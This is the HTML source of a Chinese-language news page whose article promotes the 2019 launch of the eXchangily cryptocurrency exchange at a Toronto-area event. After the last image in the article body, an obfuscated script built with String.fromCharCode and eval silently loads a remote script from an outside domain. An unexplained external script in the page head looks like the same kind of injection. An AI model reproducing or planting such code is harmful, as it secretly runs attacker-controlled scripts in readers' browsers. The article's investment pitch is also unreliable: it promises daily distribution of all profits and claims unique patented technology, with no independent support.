        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/",
                    "name": "华社消息"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-845 single-format-standard td-standard-pack  global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月23日 星期五 01:55:45
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_b66 td_block_template_1">
<style>
/* custom css */
.tdi_1_b66.td-a-rec{
					text-align: center;
				}.tdi_1_b66 .td-element-style{
					z-index: -1;
				}.tdi_1_b66.td-a-rec-img{
				    text-align: left;
				}.tdi_1_b66.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_b66.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">华社消息</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-845" class="post-845 post type-post status-publish format-standard has-post-thumbnail category-12" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">“全球首家高速跨链去中心化交易所十月上线” &#8211; 多伦多隆重推介</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/wrj/">wrj</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T23:50:26-04:00" >2019-09-09</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">【环球华语2019年9月8日】九月六日晚，在位于加拿大硅谷之称的万锦市的加拿大链时代区块链俱乐部人头攒动，这里正在举行美国亿币去中心化交易所主题为“亿币运营方案及未来前景”的专题推介活动。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2019/09/0A0A6365-600x400.jpg" alt="" width="600" height="400" /></p>
<p style="text-align: justify;">经过亿币团队近两年的全力开发，克服重重困难，亿币eXchangily去中心化交易所已经到了上线运营前夕。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_77a td_block_template_1">
<style>
/* custom css */
.tdi_2_77a.td-a-rec{
					text-align: center;
				}.tdi_2_77a .td-element-style{
					z-index: -1;
				}.tdi_2_77a.td-a-rec-img{
				    text-align: left;
				}.tdi_2_77a.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_77a.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/09/0A0A6395-600x400.jpg" alt="" width="600" height="400" /></p>
<p style="text-align: justify;">亿币的CEO Daro Tang女士在会上向与会者阐述了去中心化交易所光明的前景，她说把去中心化交易所做成中心化的交易速度，并可以跨链交易，兼容各种公链币，可以万币同台，目前只有亿币团队做到了。最后她说明了为什么亿币交易所是最有价值的投资，亿币的五大亮点，其他交易所如果有一二点就已经很不错了，亿币团队把去中心化交易所做到了极致。</p>
<p><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/09/0A0A6361-600x400.jpg" alt="" width="600" height="400" /></p>
<p style="text-align: justify;">接着，亿币联合创始人，同时也是FAB的CEO Paul Liu先生向与会人员详细介绍了亿币去中心化交易所拥有的首屈一指的技术。</p>
<p style="text-align: justify;">首先他介绍了亿币是怎样实现真正去中心化：我们要依托于真正的公链，也就是我们的FAB公链。FAB公链源于比特币的源代码，在基础上进行改进优化，结合我们自己提出的专利性技术，使其更加快速、安全。FAB的优点体现在以下方面，FAB的节点完全是开放的，谁都可以加入，且是开源的，这些条件绝对满足。所以这样一条公链系统上线后谁也不能控制，只有这样的才是去中心化的基础设施。</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2019/09/IMG_3181-567x600.jpg" alt="" width="567" height="600" /></p>
<p style="text-align: justify;">其次，如何做到高速性能：我们做了第二层链。当前其他项目有的是在算法上，有的是在跨链上做功夫，我们很早就认为这些都不能真正解决问题，必须开发二层链，现在二层链也有很多了、很普遍了，但是我们三年前就看到这点趋势线，比其他人早很多。</p>
<p style="text-align: justify;">那二层链为什么这么快？尽管我们的技术实现了基础链的突破，但是二层链会更快，因为有共识的快速机制，他的节点就不能无限，所以我们是要做分片技术的。</p>
<p style="text-align: justify;">最后我们如何跨链的：我们用链上撮合引擎来实现，比如大家用币交易。没有人有你私钥，都是在链上区块交易，用链上撮合来实现，用SCAR技术方案。我们可以设定签名百分比确认，那样会更快捷。这样就会实现，这也是我们申请并通过的世界专利！我们是唯一首创解决这一难题的，这点我们要引以自豪，也是独一无二的！整个方案解决的都是世界技术最难题！我们理所当然可以说我们是拥有世界上独一无二的技术。</p>
<p><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/09/0A0A6402-600x400.jpg" alt="" width="600" height="400" /></p>
<p style="text-align: justify;">随后举行了简短的捐赠仪式，亿币公司向加拿大区块链协会赞助6000加元，以支持协会继续大力推动区块链社区建设，普及区块链知识，完善区块链生态建设。链时代区块链协会副会长初夏虎（Eric）先生代表协会接受了捐赠。同时Eric也发表了热情洋溢地讲话，他肯定了亿币、FAB团队对开发去中心化交易所所做的努力，和对建设区块链健康生态所做的贡献。</p>
<p style="text-align: justify;">接着，Paul Liu 先生以他专业的经验和独到的视角分析了当前加密货币的走势，并展望了EXG 和FAB的未来发展和对投资人的回报。</p>
<p><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/09/0A0A6411-600x399.jpg" alt="" width="600" height="399" /></p>
<p style="text-align: justify;">最后，亿币市场代表Alice Jiang 女士介绍了亿币最新价格及现场特别优惠。</p>
<p style="text-align: justify;">eXchangily token (EXG) 在2018年完成了美国证监会SEC的STO注册，即任何金融活动都受到美国证监会严格监管，遵循美国STO的监管规则，以保护投资者权益。同时eXchangily 团队BD license申请进展顺利，通过审批后亿币将拥有美国交易所的合法运营权，所有金融及交易行为都将受到FINRA和SEC监管，确保投资者的权利得到有效保护。</p>
<p style="text-align: justify;">eXchangily 官方网站及白皮书：<a href="http://www.exchangily.com">www.exchangily.com</a></p>
<p style="text-align: justify;">当前eXchangily 去中心化交易所开发迅速，在开发进度上取得巨大突破，预计将于2019年10月底上线运营 。届时将支持跨链多币种交易，通过加拿大FAB公链作为底层技术，通过USL实现高速撮合，目前这一技术历经2年多的严格审核已成功通过美国专利局批准，未来可以承载和满足来自全球各地的大规模企业级应用和大量交易需求。</p>
<p style="text-align: justify;"><a href="http://eXchangily.com">eXchangily.com</a></p>
<p style="text-align: justify;">eXchangily亿币去中心化数字货币交易所集中心化交易所之高性能与去中心化交易所的安全、透明于一体，是社区治理、社区拥有的开源系统，亿币的所有交易费收入100%回馈给平台币EXG持币人，有关平台的一切决策也均由平台币持币人投票表决实施。</p>
<p style="text-align: justify;">亿币交易所的5大亮点</p>
<p style="text-align: justify;">1）100%真正去中心化交易所，数字资产自己掌控不托管，安全放心，开源透明。</p>
<p style="text-align: justify;">2）实现高速交易，用户体验好。</p>
<p style="text-align: justify;">3）实现跨链，在以技术为核心的去中心化交易所中是颠覆性的突破。</p>
<p style="text-align: justify;">4）合法合规，美国FINRA和SEC注册的美国合规交易所。</p>
<p style="text-align: justify;">5）每天交易所利润100%分给持币人，每24小时一结算，是目前市面上任何一家数字货币交易所和传统金融机构都无法比拟的。</p>
<p><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/09/0A0A6435-600x419.jpg" alt="" width="600" height="419" /></p>
<p><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/09/0A0A6353-600x398.jpg" alt="" width="600" height="398" /></p>
<p><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/09/0A0A6400-600x400.jpg" alt="" width="600" height="400" /></p>
<p><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/09/0A0A6444-600x400.jpg" alt="" width="600" height="400" /></p>
<p style="text-align: justify;">   <img decoding="async" loading="lazy" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2019/09/0A0A6393-401x600.jpg" alt="" width="401" height="600" /></p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/09/0A0A6451-600x400.jpg" alt="" width="600" height="400" /></p>
<p><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/09/0A0A6449-600x400.jpg" alt="" width="600" height="400" /><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-845 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">32,041</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_f66 td_block_template_1">
<style>
/* custom css */
.tdi_3_f66.td-a-rec{
					text-align: center;
				}.tdi_3_f66 .td-element-style{
					z-index: -1;
				}.tdi_3_f66.td-a-rec-img{
				    text-align: left;
				}.tdi_3_f66.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_f66.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

